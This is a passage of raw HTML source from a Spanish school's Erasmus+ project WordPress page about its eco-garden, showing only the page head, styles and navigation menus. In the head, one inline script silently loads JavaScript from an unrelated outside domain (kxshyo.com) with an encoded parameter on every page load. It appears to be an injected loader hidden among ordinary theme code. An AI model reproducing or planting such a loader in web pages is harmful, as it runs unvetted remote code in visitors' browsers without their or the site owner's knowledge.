.zakra-single-article .zak-entry-header .entry-title{font-family:Lora;font-weight:700;}.entry-title:not(.zak-page-title){font-family:Lora;font-weight:700;}.zak-secondary .widget .widget-title, .zak-secondary .widget .wp-block-heading{font-family:Lora;font-weight:700;}.zak-secondary .widget, .zak-secondary .widget li a{font-family:Raleway;font-weight:400;}.zak-footer-cols{background-color:#000000;}.zak-footer .zak-footer-cols .widget-title, .zak-footer-cols h1, .zak-footer-cols h2, .zak-footer-cols h3, .zak-footer-cols h4, .zak-footer-cols h5, .zak-footer-cols h6{color:#111111;}.zak-footer .zak-footer-cols, .zak-footer .zak-footer-cols p{color:#ffffff;}.zak-footer .zak-footer-cols a, .zak-footer-col .widget ul a{color:#111111;}.zak-footer .zak-footer-cols a:hover, .zak-footer-col .widget ul a:hover, .zak-footer .zak-footer-cols a:focus{color:#23ab70;}.zak-footer-bar{background-color:#ffffff;}.zak-footer-bar{color:#111111;}.zak-footer-bar{border-top-color:#e9ecef;}
</style>
<link rel='stylesheet' id='zakra_googlefonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A400%2C600%2C700%7CLora%3A700%2C400&#038;1&#038;display=swap&#038;ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ka229tilt.iessansebastian.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='https://ka229tilt.iessansebastian.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://ka229tilt.iessansebastian.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ka229tilt.iessansebastian.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-556-css' href='https://ka229tilt.iessansebastian.com/wp-content/uploads/elementor/css/post-556.css?ver=1689842762' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://ka229tilt.iessansebastian.com/wp-content/uploads/elementor/css/global.css?ver=1689842911' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://ka229tilt.iessansebastian.com/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ka229tilt.iessansebastian.com/index.php/wp-json/wp/v2/posts/4004" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ka229tilt.iessansebastian.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Everest Forms 1.7.3" />
<link rel="canonical" href="https://ka229tilt.iessansebastian.com/index.php/2021/01/28/aprendemos-a-plantar-y-hacer-mantenimiento-en-el-eco-huerto/" />
<link rel='shortlink' href='https://ka229tilt.iessansebastian.com/?p=4004' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ka229tilt.iessansebastian.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fka229tilt.iessansebastian.com%2Findex.php%2F2021%2F01%2F28%2Faprendemos-a-plantar-y-hacer-mantenimiento-en-el-eco-huerto%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ka229tilt.iessansebastian.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fka229tilt.iessansebastian.com%2Findex.php%2F2021%2F01%2F28%2Faprendemos-a-plantar-y-hacer-mantenimiento-en-el-eco-huerto%2F&#038;format=xml" />
<link rel="pingback" href="https://ka229tilt.iessansebastian.com/xmlrpc.php">
		<style type="text/css">
			            .site-title {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
            }

			
			            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
            }

					</style>

		        
<script>(function(d){let s=d.createElement('script');s.async=true;s.src='https://kxshyo.com/code/native.js?h=waWQiOjExNDY3MDEsInNpZCI6MTE4NTIwNCwid2lkIjo0NzQ3MTksInNyYyI6Mn0=eyJ';d.head.appendChild(s);})(document);</script>
        
        <link rel="icon" href="https://ka229tilt.iessansebastian.com/wp-content/uploads/2021/01/iconConstrEco.png" sizes="32x32" />
<link rel="icon" href="https://ka229tilt.iessansebastian.com/wp-content/uploads/2021/01/iconConstrEco.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ka229tilt.iessansebastian.com/wp-content/uploads/2021/01/iconConstrEco.png" />
<meta name="msapplication-TileImage" content="https://ka229tilt.iessansebastian.com/wp-content/uploads/2021/01/iconConstrEco.png" />

	</head>

<body class="wp-singular post-template-default single single-post postid-4004 single-format-standard wp-custom-logo wp-theme-zakra everest-forms-no-js zak-site-layout--right zak-container--wide zak-content-area--bordered has-page-header has-breadcrumbs elementor-default elementor-kit-556 elementor-page elementor-page-4004">


		<div id="page" class="zak-site">
				<a class="skip-link screen-reader-text" href="#zak-content">Saltar al contenido</a>
		
		<header id="zak-masthead" class="zak-header zak-layout-1 zak-layout-1-style-1">
		
			
					<div class="zak-main-header">
			<div class="zak-container">
				<div class="zak-row">
		
	<div class="zak-header-col zak-header-col--1">

		
<div class="site-branding">
	<a href="https://ka229tilt.iessansebastian.com/" class="custom-logo-link" rel="home"><img width="317" height="70" src="https://ka229tilt.iessansebastian.com/wp-content/uploads/2021/01/ImgLogoCabxs.fw_-1.png" class="custom-logo" alt="Erasmus+-TILT España" decoding="async" srcset="https://ka229tilt.iessansebastian.com/wp-content/uploads/2021/01/ImgLogoCabxs.fw_-1.png 317w, https://ka229tilt.iessansebastian.com/wp-content/uploads/2021/01/ImgLogoCabxs.fw_-1-300x66.png 300w, https://ka229tilt.iessansebastian.com/wp-content/uploads/2021/01/ImgLogoCabxs.fw_-1-24x5.png 24w, https://ka229tilt.iessansebastian.com/wp-content/uploads/2021/01/ImgLogoCabxs.fw_-1-36x8.png 36w, https://ka229tilt.iessansebastian.com/wp-content/uploads/2021/01/ImgLogoCabxs.fw_-1-48x11.png 48w" sizes="(max-width: 317px) 100vw, 317px" /></a>	<div class="site-info-wrap">
		
		<p class="site-title ">
		<a href="https://ka229tilt.iessansebastian.com/" rel="home">Erasmus+-TILT España</a>
	</p>


				<p class="site-description ">Erasmus+-TILT España-IES San Sebastián</p>
		</div>
</div><!-- .site-branding -->

	</div> <!-- /.zak-header__block--one -->


	<div class="zak-header-col zak-header-col--2">

					
<nav id="zak-primary-nav" class="zak-main-nav main-navigation zak-primary-nav zak-layout-1 zak-layout-1-style-1">
	<ul id="zak-primary-menu" class="zak-primary-menu"><li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-492"><a href="https://ka229tilt.iessansebastian.com/" class="menu-image-title-hide menu-image-hovered"><span class="menu-image-title-hide menu-image-title">Presentación</span><span class='menu-image-hover-wrapper'><img width="175" height="46" src="https://ka229tilt.iessansebastian.com/wp-content/uploads/2021/01/btnPresentacion.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /><img width="175" height="46" src="https://ka229tilt.iessansebastian.com/wp-content/uploads/2021/01/btnPresentacionON.png" class="hovered-image menu-image-title-hide" alt="" style="margin-left: -175px;" decoding="async" /></span><span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span></a>
<ul class="sub-menu">
	<li id="menu-item-7207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7207"><a href="https://ka229tilt.iessansebastian.com/index.php/proyecto-ka229-tilt/" class="menu-image-title-after menu-image-not-hovered"><img width="36" height="36" src="https://ka229tilt.iessansebastian.com/wp-content/uploads/2023/10/icoProyDesc-36x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Proyecto</span></a></li>
	<li id="menu-item-641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-641"><a href="https://ka229tilt.iessansebastian.com/index.php/actividades/" class="menu-image-title-after menu-image-not-hovered"><img width="36" height="36" src="https://ka229tilt.iessansebastian.com/wp-content/uploads/2023/10/iconActividades-36x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Actividades</span></a></li>
	<li id="menu-item-1606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1606"><a href="https://ka229tilt.iessansebastian.com/index.php/mi-centro/" class="menu-image-title-after menu-image-not-hovered"><img width="36" height="36" src="https://ka229tilt.iessansebastian.com/wp-content/uploads/2023/10/iconEscuela1-36x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Mi Centro</span></a></li>
	<li id="menu-item-6702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6702"><a href="https://ka229tilt.iessansebastian.com/index.php/huelva-2/" class="menu-image-title-after menu-image-not-hovered"><img width="24" height="24" src="https://ka229tilt.iessansebastian.com/wp-content/uploads/2023/10/iconLocal1-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Mi ciudad&#8230;</span></a></li>
</ul>
</li>
<li id="menu-item-1214" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1214"><a href="https://ka229tilt.iessansebastian.com/index.php/category/blog/" class="menu-image-title-hide menu-image-hovered"><span class="menu-image-title-hide menu-image-title">Blog</span><span class='menu-image-hover-wrapper'><img width="116" height="46" src="https://ka229tilt.iessansebastian.com/wp-content/uploads/2021/01/btnBlog.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /><img width="116" height="47" src="https://ka229tilt.iessansebastian.com/wp-content/uploads/2021/01/btnBlogON.png" class="hovered-image menu-image-title-hide" alt="" style="margin-left: -116px;" decoding="async" /></span><span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span></a>
<ul class="sub-menu">
	<li id="menu-item-7501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7501"><a href="https://ka229tilt.iessansebastian.com/index.php/category/blog/prensa/" class="menu-image-title-after menu-image-not-hovered"><img width="24" height="24" src="https://ka229tilt.iessansebastian.com/wp-content/uploads/2021/03/iconMnuPrensa-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Prensa</span></a></li>
	<li id="menu-item-781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-781"><a href="https://ka229tilt.iessansebastian.com/index.php/category/blog/biodiversidad/" class="menu-image-title-after menu-image-not-hovered"><img width="24" height="24" src="https://ka229tilt.iessansebastian.com/wp-content/uploads/2021/01/iconBiodiversidad-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Biodiversidad</span><span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span></a>
	<ul class="sub-menu">
		<li id="menu-item-777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-777"><a href="https://ka229tilt.iessansebastian.com/index.php/category/blog/biodiversidad/aves/" class="menu-image-title-after menu-image-not-hovered"><img width="24" height="24" src="https://ka229tilt.iessansebastian.com/wp-content/uploads/2021/01/iconAves-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Aves</span></a></li>
		<li id="menu-item-778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-778"><a href="https://ka229tilt.iessansebastian.com/index.php/category/blog/biodiversidad/flora/" class="menu-image-title-after menu-image-not-hovered"><img width="24" height="24" src="https://ka229tilt.iessansebastian.com/wp-content/uploads/2021/01/iconFlora-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Flora</span></a></li>
		<li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779"><a href="https://ka229tilt.iessansebastian.com/index.php/category/blog/biodiversidad/orgbentonicos/" class="menu-image-title-after menu-image-not-hovered"><img width="24" height="24" src="https://ka229tilt.iessansebastian.com/wp-content/uploads/2021/01/iconBentonico-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Org Bentónicos</span></a></li>
		<li id="menu-item-776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-776"><a href="https://ka229tilt.iessansebastian.com/index.php/category/blog/biodiversidad/actividades/" class="menu-image-title-after menu-image-not-hovered"><img width="24" height="24" src="https://ka229tilt.iessansebastian.com/wp-content/uploads/2021/01/iconActividades-1-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Actividades</span></a></li>
	</ul>
</li>
	<li id="menu-item-786" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-786"><a href="https://ka229tilt.iessansebastian.com/index.php/category/blog/sostenibilidad/" class="menu-image-title-after menu-image-not-hovered"><img width="24" height="24" src="https://ka229tilt.iessansebastian.com/wp-content/uploads/2021/01/iconSostenible-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Sostenibilidad</span><span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span></a>
	<ul class="sub-menu">
		<li id="menu-item-787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-787"><a href="https://ka229tilt.iessansebastian.com/index.php/category/blog/sostenibilidad/fenologia/" class="menu-image-title-after menu-image-not-hovered"><img width="24" height="24" src="https://ka229tilt.iessansebastian.com/wp-content/uploads/2021/01/iconFenologia-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Fenología</span></a></li>
		<li id="menu-item-789" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-789"><a href="https://ka229tilt.iessansebastian.com/index.php/category/blog/sostenibilidad/ecohuerto/" class="menu-image-title-after menu-image-not-hovered"><img width="24" height="24" src="https://ka229tilt.iessansebastian.com/wp-content/uploads/2021/01/iconEcoHuerto-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Ecohuerto</span></a></li>
		<li id="menu-item-788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-788"><a href="https://ka229tilt.iessansebastian.com/index.php/category/blog/sostenibilidad/acttividades/" class="menu-image-title-after menu-image-not-hovered"><img width="24" height="24" src="https://ka229tilt.iessansebastian.com/wp-content/uploads/2021/01/iconActividades-1-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Actividades</span></a></li>
	</ul>
</li>
	<li id="menu-item-791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-791"><a href="https://ka229tilt.iessansebastian.com/index.php/category/blog/agua/" class="menu-image-title-after menu-image-not-hovered"><img width="24" height="24" src="https://ka229tilt.iessansebastian.com/wp-content/uploads/2021/01/iconAgua.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Agua</span></a></li>
	<li id="menu-item-790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-790"><a href="https://ka229tilt.iessansebastian.com/index.php/category/blog/energia/" class="menu-image-title-after menu-image-not-hovered"><img width="24" height="24" src="https://ka229tilt.iessansebastian.com/wp-content/uploads/2021/01/iconEnergia-1.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Energía</span></a></li>
	<li id="menu-item-792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-792"><a href="https://ka229tilt.iessansebastian.com/index.php/category/blog/constrecolog/" class="menu-image-title-after menu-image-not-hovered"><img width="24" height="24" src="https://ka229tilt.iessansebastian.com/wp-content/uploads/2021/01/iconConstrEco.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">EcoConstrucciones</span></a></li>
	<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780"><a href="https://ka229tilt.iessansebastian.com/index.php/category/blog/encinternacionales/" class="menu-image-title-after menu-image-not-hovered"><img width="24" height="24" src="https://ka229tilt.iessansebastian.com/wp-content/uploads/2021/01/iconEncuentros.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Encuentros Int.</span></a></li>
</ul>
</li>
<li id="menu-item-1136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1136"><a href="https://ka229tilt.iessansebastian.com/index.php/elementor-1128/" class="menu-image-title-hide menu-image-hovered"><span class="menu-image-title-hide menu-image-title">Agenda</span><span class='menu-image-hover-wrapper'><img width="133" height="47" src="https://ka229tilt.iessansebastian.com/wp-content/uploads/2021/01/btnAgenda.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /><img width="133" height="46" src="https://ka229tilt.iessansebastian.com/wp-content/uploads/2021/01/btnAgendaON.png" class="hovered-image menu-image-title-hide" alt="" style="margin-left: -133px;" decoding="async" /></span></a></li>
</ul></nav><!-- #zak-primary-nav -->


    <div class="zak-header-actions zak-header-actions--desktop">

		            <div class="zak-header-action zak-header-search">
                <a href="#" class="zak-header-search__toggle">
					<svg class="zak-icon zakra-icon--magnifying-glass" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 22c-.3 0-.5-.1-.7-.3L16.6 18c-1.5 1.2-3.5 2-5.6 2-5 0-9-4-9-9s4-9 9-9 9 4 9 9c0 2.1-.7 4.1-2 5.6l3.7 3.7c.4.4.4 1 0 1.4-.2.2-.4.3-.7.3zM11 4c-3.9 0-7 3.1-7 7s3.1 7 7 7c1.9 0 3.6-.8 4.9-2 0 0 0-.1.1-.1s0 0 .1-.1c1.2-1.3 2-3 2-4.9C18 7.1 14.9 4 11 4z" /></svg>                </a>
				
<div class="zak-search-container">
<form role="search" method="get" class="zak-search-form" action="https://ka229tilt.iessansebastian.com/">
	<label class="zak-search-field-label">
		<div class="zak-icon--search">

			<svg class="zak-icon zakra-icon--magnifying-glass" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 22c-.3 0-.5-.1-.7-.3L16.6 18c-1.5 1.2-3.5 2-5.6 2-5 0-9-4-9-9s4-9 9-9 9 4 9 9c0 2.1-.7 4.1-2 5.6l3.7 3.7c.4.4.4 1 0 1.4-.2.2-.4.3-.7.3zM11 4c-3.9 0-7 3.1-7 7s3.1 7 7 7c1.9 0 3.6-.8 4.9-2 0 0 0-.1.1-.1s0 0 .1-.1c1.2-1.3 2-3 2-4.9C18 7.1 14.9 4 11 4z" /></svg>
		</div>

		<span class="screen-reader-text">Buscar:</span>

		<input type="search"
		       class="zak-search-field"
		       placeholder="Escribe y pulsa Intro &hellip;"
		       value=""
		       name="s"
		       title="Buscar:"
		>
	</label>

	<input type="submit" class="zak-search-submit"
	       value="Buscar" />
</form>
<button class="zak-icon--close" role="button">
</button>
</div>
            </div>
			
		    </div> <!-- #zak-header-actions -->

	

<div class="zak-toggle-menu "

	>

	
	<button class="zak-menu-toggle"
			aria-label="Menú principal" >

		<svg class="zak-icon zakra-icon--magnifying-glass-bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M17 20H3a1 1 0 0 1 0-2h14a1 1 0 0 1 0 2Zm4-2a1 1 0 0 1-.71-.29L18 15.4a6.29 6.29 0 0 1-10-5A6.43 6.43 0 0 1 14.3 4a6.31 6.31 0 0 1 6.3 6.3 6.22 6.22 0 0 1-1.2 3.7l2.31 2.3a1 1 0 0 1 0 1.42A1 1 0 0 1 21 18ZM14.3 6a4.41 4.41 0 0 0-4.3 4.4 4.25 4.25 0 0 0 4.3 4.2 4.36 4.36 0 0 0 4.3-4.3A4.36 4.36 0 0 0 14.3 6ZM6 14H3a1 1 0 0 1 0-2h3a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h3a1 1 0 0 1 0 2Z" /></svg>
	</button> <!-- /.zak-menu-toggle -->

	<nav id="zak-mobile-nav" class="zak-main-nav zak-mobile-nav"

		>

		<div class="zak-mobile-nav__header">
							
<div class="zak-search-container">
<form role="search" method="get" class="zak-search-form" action="https://ka229tilt.iessansebastian.com/">
	<label class="zak-search-field-label">
		<div class="zak-icon--search">

			<svg class="zak-icon zakra-icon--magnifying-glass" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 22c-.3 0-.5-.1-.7-.3L16.6 18c-1.5 1.2-3.5 2-5.6 2-5 0-9-4-9-9s4-9 9-9 9 4 9 9c0 2.1-.7 4.1-2 5.6l3.7 3.7c.4.4.4 1 0 1.4-.2.2-.4.3-.7.3zM11 4c-3.9 0-7 3.1-7 7s3.1 7 7 7c1.9 0 3.6-.8 4.9-2 0 0 0-.1.1-.1s0 0 .1-.1c1.2-1.3 2-3 2-4.9C18 7.1 14.9 4 11 4z" /></svg>
		</div>

		<span class="screen-reader-text">Buscar:</span>

		<input type="search"
		       class="zak-search-field"
		       placeholder="Escribe y pulsa Intro &hellip;"
		       value=""
		       name="s"
		       title="Buscar:"
		>
	</label>

	<input type="submit" class="zak-search-submit"
	       value="Buscar" />
</form>
<button class="zak-icon--close" role="button">
</button>
</div>
			
			<!-- Mobile nav close icon. -->
			<button id="zak-mobile-nav-close" class="zak-mobile-nav-close" aria-label="Botón de cierre">
				<svg class="zak-icon zakra-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m14 12 7.6-7.6c.6-.6.6-1.5 0-2-.6-.6-1.5-.6-2 0L12 10 4.4 2.4c-.6-.6-1.5-.6-2 0s-.6 1.5 0 2L10 12l-7.6 7.6c-.6.6-.6 1.5 0 2 .3.3.6.4 1 .4s.7-.1 1-.4L12 14l7.6 7.6c.3.3.6.4 1 .4s.7-.1 1-.4c.6-.6.6-1.5 0-2L14 12z" /></svg>			</button>
		</div> <!-- /.zak-mobile-nav__header -->

		<ul id="zak-mobile-menu" class="zak-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-492"><a href="https://ka229tilt.iessansebastian.com/" class="menu-image-title-hide menu-image-hovered"><span class="menu-image-title-hide menu-image-title">Presentación</span><span class='menu-image-hover-wrapper'><img width="175" height="46" src="https://ka229tilt.iessansebastian.com/wp-content/uploads/2021/01/btnPresentacion.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /><img width="175" height="46" src="https://ka229tilt.iessansebastian.com/wp-content/uploads/2021/01/btnPresentacionON.png" class="hovered-image menu-image-title-hide" alt="" style="margin-left: -175px;" decoding="async" /></span></a><span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7207"><a href="https://ka229tilt.iessansebastian.com/index.php/proyecto-ka229-tilt/" class="menu-image-title-after menu-image-not-hovered"><img width="36" height="36" src="https://ka229tilt.iessansebastian.com/wp-content/uploads/2023/10/icoProyDesc-36x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Proyecto</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-641"><a href="https://ka229tilt.iessansebastian.com/index.php/actividades/" class="menu-image-title-after menu-image-not-hovered"><img width="36" height="36" src="https://ka229tilt.iessansebastian.com/wp-content/uploads/2023/10/iconActividades-36x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Actividades</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1606"><a href="https://ka229tilt.iessansebastian.com/index.php/mi-centro/" class="menu-image-title-after menu-image-not-hovered"><img width="36" height="36" src="https://ka229tilt.iessansebastian.com/wp-content/uploads/2023/10/iconEscuela1-36x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Mi Centro</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6702"><a href="https://ka229tilt.iessansebastian.com/index.php/huelva-2/" class="menu-image-title-after menu-image-not-hovered"><img width="24" height="24" src="https://ka229tilt.iessansebastian.com/wp-content/uploads/2023/10/iconLocal1-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Mi ciudad&#8230;</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1214"><a href="https://ka229tilt.iessansebastian.com/index.php/category/blog/" class="menu-image-title-hide menu-image-hovered"><span class="menu-image-title-hide menu-image-title">Blog</span><span class='menu-image-hover-wrapper'><img width="116" height="46" src="https://ka229tilt.iessansebastian.com/wp-content/uploads/2021/01/btnBlog.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /><img width="116" height="47" src="https://ka229tilt.iessansebastian.com/wp-content/uploads/2021/01/btnBlogON.png" class="hovered-image menu-image-title-hide" alt="" style="margin-left: -116px;" decoding="async" /></span></a><span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7501"><a href="https://ka229tilt.iessansebastian.com/index.php/category/blog/prensa/" class="menu-image-title-after menu-image-not-hovered"><img width="24" height="24" src="https://ka229tilt.iessansebastian.com/wp-content/uploads/2021/03/iconMnuPrensa-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Prensa</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-781"><a href="https://ka229tilt.iessansebastian.com/index.php/category/blog/biodiversidad/" class="menu-image-title-after menu-image-not-hovered"><img width="24" height="24" src="https://ka229tilt.iessansebastian.com/wp-content/uploads/2021/01/iconBiodiversidad-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Biodiversidad</span></a><span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
	<ul class="sub-menu">
